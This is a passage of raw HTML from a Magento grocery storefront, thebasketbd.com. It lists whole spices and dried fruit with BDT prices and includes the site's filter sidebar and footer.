data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9183,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9183","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a09763.html">THE BASKET DRY CHILLI HATHAZARI KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9183" data-price-box="product-id-9183"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9183" data-price-amount="650" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 650.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09763" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/9183/" method="post"><input type="hidden" name="product" value="9183"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9183,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9183","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a06071.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06071_2_.jpg" alt="THE&#x20;BASKET&#x20;APRICOT&#x20;SWEET&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06071_2_.jpg" alt="THE&#x20;BASKET&#x20;APRICOT&#x20;SWEET&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9208\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9208,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9208","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a06071.html">THE BASKET APRICOT SWEET 100 GM PACK</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9208" data-price-box="product-id-9208"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9208" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 70.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06071" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/9208/" method="post"><input type="hidden" name="product" value="9208"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9208,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9208","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a06072.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06072.jpg" alt="THE&#x20;BASKET&#x20;APRICOT&#x20;SOUR&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06072.jpg" alt="THE&#x20;BASKET&#x20;APRICOT&#x20;SOUR&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9209\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9209,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9209","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a06072.html">THE BASKET APRICOT SOUR 100 GM PACK</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9209" data-price-box="product-id-9209"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9209" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 70.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06072" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/9209/" method="post"><input type="hidden" name="product" value="9209"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9209,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9209","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a06056.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06056_1_-recovered.jpg" alt="THE&#x20;BASKET&#x20;CUMIN&#x20;SHAHI&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a06056_1_-recovered.jpg" alt="THE&#x20;BASKET&#x20;CUMIN&#x20;SHAHI&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/8321\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8321,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8321","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a06056.html">THE BASKET CUMIN SHAHI 100 GM PACK</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8321" data-price-box="product-id-8321"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-8321" data-price-amount="170" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 170.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06056" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/8321/" method="post"><input type="hidden" name="product" value="8321"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8321,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8321","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/the-basket.html","formKey":"JWfxybpH5VDNYrIG","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">36</span></p><div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"><li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li> <li class="item pages-item-next"><a class="action next" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li></ul></div><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.thebasketbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?price=0-1000" rel="nofollow" ><span class="price">BDT 0.00</span> - <span class="price">BDT 999.99</span><span class="count">33<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?price=1000-2000" rel="nofollow" ><span class="price">BDT 1,000.00</span> - <span class="price">BDT 1,999.99</span><span class="count">2<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?price=5000-6000" rel="nofollow" ><span class="price">BDT 5,000.00</span> - <span class="price">BDT 5,999.99</span><span class="count">1<span class="filter-count-label"> item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?manufacturer=7" rel="nofollow" >THE BASKET<span class="count">35<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?manufacturer=4" rel="nofollow" >PRAN<span class="count">1<span class="filter-count-label"> item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Rating</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/the-basket.html","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 stars and above" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 star and above" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.thebasketbd.com\/brands\/index\/searchBrands\/","noResults":"No brand matches your input","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'><div class="block-title"><strong>Search Brands</strong> <a href="https://www.thebasketbd.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Type brand here" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.thebasketbd.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.thebasketbd.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"> <div class="footer-style-10"><div class="main-footer"><div class="footer-content-top"><div class="container"><div class="service-banner-style02 row"><div class="col-sm-18 col-xs-24"><div class="row"><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-lock fa">&nbsp;</span></p><p>100% Secured</p><p>Payment</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><p>Customer Service</p><p>Mail &amp; Telephone</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><p>48 Hours to Change</p><p>Your Mind</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-thumbs-o-up fa">&nbsp;</span></p><p>Highest Quality</p><p>Guarantee</p></div></div></div><div class="item last col-sm-6 col-xs-24"><div class="footer-payment"><a href="https://apps.apple.com/us/app/the-basket-grocery-shopping/id1584798690#?platform=iphone" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app01.png" alt=""></a><a href="https://play.google.com/store/apps/details?id=com.companyname.thebusket" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app02.png" alt=""></a></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="row middle-top"><div class="col-sm-14"><div class="newsletter-content"><span class="title">Be the first to save!</span><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.thebasketbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div><div class="col-sm-10"><div class="footer-social hover-iconsocial"><span class="title">Stay Connected</span> <p class="social"><a class="spin circle" href="https://www.facebook.com/thebasketbd"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-google-plus">google plus</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div><div class="row middle-bottom"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">About shop</p><div id="footer-content-1" class="showhide">Address: 2464/C Zakir, Hossain Road, Khulshi, Chattogram<br> <div style="font-size: 15px; color: #807e80;"><strong><strong>Mobile: +8801799997910 <br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f0c1e131a0c3f0b171a1d1e0c141a0b1d1b511c1012">[email&#160;protected]</a></strong></strong> <p>&nbsp;</p></div><div class="footer-text">VAT Reg: 0001574060505 (6.3)</div></div></div></div><div class="col-sm-18"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">thebasketbd.com</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/terms-and-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://www.thebasketbd.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li> <li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="https://www.thebasketbd.com/search/term/popular/">Search Terms</a></li> <li><a href="https://www.thebasketbd.com/catalogsearch/advanced/">Advanced Search</a></li> <li><a href="https://www.thebasketbd.com/sales/guest/form/">Orders and Returns</a></li> <li class="last"><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Customer Service</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/return-refund-policy/">Returns &amp; Refund Policy</a></li> <li><a href="#">Product Recalls</a></li> <li><a href="#">Int’l 